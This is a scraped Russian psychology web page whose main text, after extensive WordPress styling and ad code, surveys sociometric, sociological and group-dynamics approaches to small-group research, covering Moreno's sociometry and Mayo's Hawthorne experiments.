!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/8493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=8493' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fsocpsy%2F00094-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fsocpsy%2F00094-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/socpsy/00094.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-8493 page-child parent-pageid-8305 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/socpsy' style='color: darkgreen;'>Социальная психология &darr;</a>								

				<h1>Основные направления исследования малых групп в истории социальной психологии</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Для того, чтобы перспективы изучения малых групп стали еще более отчетливы, необходимо более или менее систематически рассмотреть, в каких же основных направлениях развивалось их исследование в социальной психологии на Западе, где проблема малых групп стала основной. Но это достаточно емкая и самостоятельная задача, решить которую здесь можно лишь в общих чертах. Целесообразно выделить три основных направления в исследовании малых групп, сложившиеся в руслах различных исследовательских подходов:</p>
<ol>
<li>социометрическое,</li>
<li>социологическое,</li>
<li>школа «групповой динамики».</li>
</ol>
<p>Социометрическое направление в изучении малых групп связано с именем Дж. Морено. Дискуссия, которая постоянно возникает в литературе по поводу ограниченностей социометрического метода, требует краткого напоминания сути концепции. Морено исходил из идеи о том, что в обществе можно выделить две структуры отношений: макроструктуру (которая для Морено означала «пространственное» размещение индивидов в различных формах их жизнедеятельности) и микроструктуру, что, иными словами, означает структуру психологических отношений индивида с окружающими его людьми. Согласно Морено, все напряжения, конфликты, в том числе социальные, обусловлены несовпадением микро и макроструктур: система симпатий и антипатий, выражающих психологические отношения индивида, часто не вмещается в рамки макроструктуры, а ближайшим окружением оказывается не обязательно окружение, состоящее из приемлемых в психологическом отношении людей. Следовательно, задача состоит в перестраивании макроструктуры таким образом, чтобы привести ее в соответствие с микроструктурой.</p>
<p>Хотя наивность предложенной схемы очевидна, ее методическое приложение оказалось достаточно популярным. На основании применения этой методики (хотя не обязательно в рамках изложенной теоретической концепции) возникло целое направление исследований малых групп, особенно в прикладных областях. При этом чисто научная перспектива изучения малых групп попадала в довольно ограниченные рамки.</p>
<p>Главным просчетом предложенного подхода явилось своеобразное санкционирование смещения интереса. Фокус исследований малых групп в рамках данного направления сужался до минимума: предполагалось исследование лишь структуры психологических, т.е. межличностных отношений, непосредственных эмоциональных контактов между людьми. Такая программа неправомерна не потому, что эмоциональные контакты не значимы в групповой жизни, а потому, что они абсолютизированы, потеснив все остальные возможные «сечения» отношений в группе. Социометрическая методика практически стала рассматриваться как основной (а зачастую и единственный) метод исследования малых групп. И хотя методика сама себе действительно дает определенные возможности для изучения психологических отношений в малых группах, она не может быть неправомерно широко истолкована, как обеспечивающая полный анализ малых групп. Аспект деятельности малых групп в ней не просто не представлен, но умолчание о нем носит принципиальный характер: рождается представление о достаточности исследования только пласта собственно эмоциональных отношений. Введение «деловых» критериев социометрического выбора мало поправляет дело, так как не обеспечивает включения отношений деятельности в контекст исследования. Поэтому, указывая недостатки социометрической методики, в первую очередь необходимо говорить о недопустимости ее рассмотрения как общего метода изучения малых групп.</p>
<p>Применительно к другой, более конкретной задаче, – изучению эмоциональных отношений в малой группе, – методика, предложенная Морено, как известно, широко используется (Волков, 1970). Это не значит, что и в этой сфере она бесспорна, поскольку до сих пор не совсем ясно, что же, собственно, измеряет социометрический тест в современном его виде? Интуитивно предполагается, что измеряется уровень позитивных и негативных оценок, которые индивид дает членам группы, но это само по себе требует более глубокой интерпретации. Неоднократно отмечалась и другая слабость методики, значимая при исследовании именно эмоциональных контактов: отсутствие ответа на вопрос о мотивах выбора. Таким образом социометрическое направление как направление исследования малых групп оказалось крайне односторонним, чрезвычайно уязвимым по своим теоретическим предпосылкам.</p>
<p>Социологическое направление в изучении малых групп связано с традицией, которая была заложена в уже упоминавшихся экспериментах Э. Мэйо. Суть их состояла в следующем. Компания Вестерн Электрик столкнулась с фактом понижения производительности труда сборщиц реле. Длительные исследования (до приглашения Мэйо) не привели к удовлетворительному объяснению причин. Тогда в 1928 г. был приглашен Мэйо, который и поставил свой эксперимент, первоначально имеющий целью выяснить влияние на производительность труда такого фактора, как освещенность рабочего помещения. Эксперименты в Хоторне в общей сложности длились с 1924 по 1936 г., в них четко обозначены различные этапы, но здесь воспроизведена лишь основная схема эксперимента. В выделенных Мэйо экспериментальной и контрольной группах были введены различные условия труда: в экспериментальной группе освещенность увеличивалась и обозначался рост производительности труда, в контрольной группе при неизменной освещенности производительность труда не росла. На следующем этапе новый прирост освещенности в экспериментальной группе дал новый рост производительности труда; но вдруг и в контрольной группе – при неизменной освещенности – производительность труда также возросла. На третьем этапе в экспериментальной группе были отменены улучшения освещенности, а производительность труда продолжала расти; то же произошло на этом этапе и в контрольной группе.</p>
<p>Эти неожиданные результаты заставили Мэйо модифицировать эксперимент и провести еще несколько добавочных исследований: теперь изменялась уже не только освещенность, но значительно более широкий круг условий труда (помещение шести работниц в отдельную комнату, улучшение системы оплаты труда, введение дополнительных перерывов, двух выходных в неделю и т.д.). При введении всех этих новшеств производительность труда повышалась, но, когда по условиям эксперимента, нововведения были отменены, она, хотя и несколько снизилась, осталась на уровне более высоком, чем первоначальный.</p>
<p>Мэйо предположил, что в эксперименте проявляет себя еще какая-то переменная, и посчитал такой переменной сам факт участия работниц в эксперименте: осознание важности происходящего, своего участия в каком-то мероприятии, внимания к себе привело к большему включению в производственный процесс и росту производительности труда, даже в тех случаях, когда отсутствовали объективные улучшения. Мэйо истолковал это как проявление особого чувства социабильности – потребности ощущать себя «принадлежащим» к какой-то группе. Второй линией интерпретации явилась идея о существовании внутри рабочих бригад особых неформальных отношений, которые как раз и обозначились, как только было проявлено внимание к нуждам работниц, к их личной «судьбе» в ходе производственного процесса. Мэйо сделал вывод не только о наличии наряду с формальной еще и неформальной структуры в бригадах, но и о значении последней, в частности, о возможности использования ее как фактора воздействия на бригаду в интересах компании. Не случайно впоследствии именно на основании рекомендаций, полученных в Хоторнском эксперименте, возникла особая доктрина «человеческих отношений», превратившаяся в официальную программу управления и преподаваемая ныне в качестве учебной дисциплины во всех школах бизнеса.</p>
<p>Что же касается теоретического значения открытий Мэйо, то оно состоит в получении нового факта – существования в малой группе двух типов структур, открывшего широкую перспективу для исследований. После Хоторнских экспериментов возникло целое направление в исследовании малых групп, связанное преимущественно с анализом каждого из двух типов групповых структур, выявления соотносительного значения каждого из них в системе управления группой.</p>
